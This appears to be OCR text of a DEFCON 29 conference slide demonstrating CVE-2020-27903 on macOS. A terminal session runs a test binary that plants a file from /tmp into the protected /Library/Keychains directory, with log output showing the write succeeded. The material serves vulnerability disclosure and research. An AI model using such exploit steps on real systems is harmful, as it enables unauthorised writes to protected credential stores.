 Demo of CVE-2020-27903
Desktop — -bash — 111×25
[r3df09s-Mac:Desktop r3df09$ cat /Library/Keychains/test.keychain ]
cat: /Library/Keychains/test.keychain: No such file or directory
[r3df09s-Mac:Desktop r3df09$ ./storedowloadd_test /tmp/test.keychain /Library/Keychains/ ]
2021-07-09 01:56:41.578 storedowloadd_test[1032:20920] src file: /tmp/test.keychain
2021-07-09 01:56:41.585 storedowloadd_test[1032:20920] dst dir: /Library/Keychains/
2021-07-09 01:56:41.610 storedowloadd_test[1032:20920] customDownloadPath: /Library/Keychains/
2021-07-09 01:56:41.617 storedowloadd_test[1032:20920] urlRequest: file:///tmp/test.keychain
2021-07-09 01:56:41.635 storedowloadd_test[1032:20920] hash: dc57114b757048f4baffad0829f704ad
[r3df09s-Mac:Desktop r3df09$ cat /Library/Keychains/test.keychain ]
r3df09
r3df09s-Mac:Desktop r3df09$
DEFCON 29
huanda Ding | Caught you - reveal and exploi